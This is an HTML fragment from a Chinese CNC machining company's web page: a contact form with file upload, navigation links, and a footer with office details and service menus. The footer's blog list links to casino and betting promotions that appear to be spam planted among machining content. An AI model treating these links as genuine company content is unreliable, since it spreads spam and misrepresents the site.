								<div class="elementor-element elementor-element-2352e7e5 elementor-widget elementor-widget-heading" data-id="2352e7e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact ETCN</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-5dc70562 fluent-form-widget-step-header-yes fluent-form-widget-step-progressbar-yes fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="5dc70562" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
			
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_4 ffs_default_wrap'><form data-form_id="4" id="fluentform_4" class="frm-fluent-form fluent_form_4 ff-el-form-top ff_form_instance_4_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_4_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form Demo (#4)</legend>        <span style="display: none !important;"><input type="checkbox"
                name="item__4__fluent_checkme_"
                value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
        <input type='hidden' name='__fluent_form_embded_post_id' value='4024' /><input type="hidden" id="_fluentform_4_fluentformnonce" name="_fluentform_4_fluentformnonce" value="6482d220ad" /><input type="hidden" name="_wp_http_referer" value="/steps-requirements-of-wire-edm-machining/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_names_first_name_' aria-label="First Name">First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_4_names_first_name_" class="ff-el-form-control" placeholder="Your Name *" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_4_email" class="ff-el-form-control" placeholder="Email Address*" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_4_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Phone | Whatsapp" data-name="subject" id="ff_4_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_4_message' aria-label="Your Message">Your Message</label></div><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_4_message" class="ff-el-form-control" placeholder="Your Message*" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_4_file-upload_1' aria-label="Upload Your Process Request File">Upload Your Process Request File</label></div><div class='ff-el-input--content'><label for='ff_4_file-upload_1' class='ff_file_upload_holder'><span class='ff_upload_btn ff-btn'>Choose File</span> <input type="file" name="file-upload" id="ff_4_file-upload_1" class="ff-el-form-control  ff-screen-reader-element" data-name="file-upload" multiple="1"  aria-invalid='false' aria-required=false></label></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-lg ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-4_1" data-name="custom_submit_button-4_1" >Inquiry Today</button><style>form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(135, 82, 13, 1);color:#FFFFFF;min-width:20%; }form.fluent_form_4 .wpf_has_custom_css.ff-btn-submit:hover { color:#000000;min-width:20%; } </style></div></fieldset></form><div id='fluentform_4_errors' class='ff-errors-in-stack ff_form_instance_4_1 ff-form-loading_errors ff_form_instance_4_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_4_1 = {"id":"4","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"under_input","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"id":"39","restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_4_1","form_id_selector":"fluentform_4","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}},"file-upload":{"required":{"value":false,"message":"This field is required"},"max_file_size":{"value":1048576,"_valueFrom":"MB","message":"Maximum file size limit is 1MB"},"max_file_count":{"value":"10","message":"You can upload maximum 10 file"},"allowed_file_types":{"value":["jpg|jpeg|gif|png|bmp","mp3|wav|ogg|oga|wma|mka|m4a|ra|mid|midi|mpga","avi|divx|flv|mov|ogv|mkv|mp4|m4v|divx|mpg|mpeg|mpe|video\/quicktime|qt","pdf","doc|ppt|pps|xls|mdb|docx|xlsx|pptx|odt|odp|ods|odg|odc|odb|odf|rtf|txt","zip|gz|gzip|rar|7z","exe","csv"],"message":"Invalid file type"}}}};
                    </script>
                    </div>

            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b184bb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b184bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-638af74c" data-id="638af74c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24602627 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="24602627" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.etcnbusiness.com/how-to-design-for-cnc-milling/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-double-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">How To Design For CNC Milling?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.etcnbusiness.com/comparison-guide-for-3d-printing-materials-characteristics-printing-parameters-more/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Comparison Guide For 3D Printing Materials – Characteristics, Printing Parameters &amp; More</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-double-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7396" class="elementor elementor-7396" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-384bc418 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="384bc418" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27f1fbcc" data-id="27f1fbcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-5520e5c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5520e5c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5c1da6" data-id="d5c1da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53502bfc elementor-widget elementor-widget-heading" data-id="53502bfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Head Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18dd1de7 elementor-tablet-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="18dd1de7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Add: Room 2310, No.39 South Chezhan Road, Hongkou District, Shanghai, PRC</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+86 (21) 6140 3577</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:ting.liang@etcnbusiness.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ting.liang@etcnbusiness.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-716bfa3" data-id="716bfa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-466e6b49 elementor-widget elementor-widget-heading" data-id="466e6b49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Custom services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d3e2ea8 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4d3e2ea8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4d3e2ea8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.etcnbusiness.com/cnc-boring/" class="elementor-item menu-link">CNC Boring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="elementor-item menu-link">CNC Grinding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="elementor-item menu-link">Precision CNC Milling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="elementor-item menu-link">CNC Turning</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d3e2ea8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://www.etcnbusiness.com/cnc-boring/" class="elementor-item menu-link" tabindex="-1">CNC Boring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="elementor-item menu-link" tabindex="-1">CNC Grinding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="elementor-item menu-link" tabindex="-1">Precision CNC Milling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="elementor-item menu-link" tabindex="-1">CNC Turning</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5fd22c31" data-id="5fd22c31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a10244c elementor-widget elementor-widget-heading" data-id="7a10244c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">other services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59c12fd elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59c12fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-59c12fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="elementor-item menu-link">CNC Machining Service China</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.etcnbusiness.com/welding-service/" class="elementor-item menu-link">Welding Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://www.etcnbusiness.com/metal-stamping/" class="elementor-item menu-link">Metal Stamping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450"><a href="https://www.etcnbusiness.com/surface-treatment/" class="elementor-item menu-link">Surface Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="elementor-item menu-link">CNC Laser Cutting Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="elementor-item menu-link">3d Printing Prototyping Service</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59c12fd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="elementor-item menu-link" tabindex="-1">CNC Machining Service China</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.etcnbusiness.com/welding-service/" class="elementor-item menu-link" tabindex="-1">Welding Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://www.etcnbusiness.com/metal-stamping/" class="elementor-item menu-link" tabindex="-1">Metal Stamping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450"><a href="https://www.etcnbusiness.com/surface-treatment/" class="elementor-item menu-link" tabindex="-1">Surface Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="elementor-item menu-link" tabindex="-1">CNC Laser Cutting Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="elementor-item menu-link" tabindex="-1">3d Printing Prototyping Service</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71e8cfb5" data-id="71e8cfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-75a064ab elementor-widget elementor-widget-heading" data-id="75a064ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Materials Process</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-78a991c0 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="78a991c0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-78a991c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link">CNC Machining Copper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-78a991c0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7443"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Teflon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://www.etcnbusiness.com/pom-machining/" class="elementor-item menu-link" tabindex="-1">Pom Machining</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="elementor-item menu-link" tabindex="-1">CNC Machining Nylon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="elementor-item menu-link" tabindex="-1">CNC Machining ABS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="elementor-item menu-link" tabindex="-1">CNC machining polycarbonate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="elementor-item menu-link" tabindex="-1">CNC machining steel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="elementor-item menu-link" tabindex="-1">CNC Machining Copper</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6d655ce4" data-id="6d655ce4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51919bab elementor-widget elementor-widget-heading" data-id="51919bab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Blog insights</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-332a3f87 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-1 elementor-posts--align-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="332a3f87" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;25&quot;,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13226 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/giobet-calcio-e-scommesse/" >
				Giobet Calcio E Scommesse			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13292 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/lex-casino-online-spiele-mit-exklusiven-boni-entdecken/" >
				Lex Casino Online Spiele mit exklusiven Boni entdecken			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13155 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/plinko-gioca-online-e-vinci-soldi-veri-ing-casino/" >
				Plinko Gioca Online E Vinci Soldi Veri Ing Casino			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13146 post type-post status-publish format-standard hentry category-cnclathing">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.etcnbusiness.com/erhalten-sie-500-willkommensbonus/" >
				Erhalten Sie 500 Willkommensbonus			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3c9ea7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c9ea7f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-34e882b0" data-id="34e882b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56722334 elementor-widget elementor-widget-heading" data-id="56722334" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ⓒ 2008-2022 - ETCN All Rights Reserved.
</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
		</div><!-- #page -->
<div id="eael-reading-progress-4024" class="eael-reading-progress-wrap eael-reading-progress-wrap-global"><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-top" style="height: 5px;background-color: ;">
                        <div class="eael-reading-progress-fill" style="height: 5px;background-color: #B66804;transition: width 50ms ease;"></div>
                    </div></div>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1711611302' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1711610740' media='all' />
<link data-minify="1" rel='stylesheet' id='fluent-form-styles-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-public-default-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='eael-reading-progress-css' href='https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=5.9.13' media='all' />
<style id='eael-reading-progress-inline-css'>

				#eael-reading-progress-4024 .eael-reading-progress .eael-reading-progress-fill {
					background-color: #1fd18e;	
				}
			
</style>
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.etcnbusiness.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.6.4' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-22 .astra-mm-icon-label.icon-item-22,  .ast-header-break-point .menu-item-22 .astra-mm-icon-label.icon-item-22{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-22 .astra-mm-icon-label.icon-item-22 svg,  .ast-header-break-point .menu-item-22 .astra-mm-icon-label.icon-item-22 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-6541 .astra-mm-icon-label.icon-item-6541,  .ast-header-break-point .menu-item-6541 .astra-mm-icon-label.icon-item-6541{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-6541 .astra-mm-icon-label.icon-item-6541 svg,  .ast-header-break-point .menu-item-6541 .astra-mm-icon-label.icon-item-6541 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3639 .astra-mm-icon-label.icon-item-3639,  .ast-header-break-point .menu-item-3639 .astra-mm-icon-label.icon-item-3639{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-3639 .astra-mm-icon-label.icon-item-3639 svg,  .ast-header-break-point .menu-item-3639 .astra-mm-icon-label.icon-item-3639 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-3640 .astra-mm-icon-label.icon-item-3640,  .ast-header-break-point .menu-item-3640 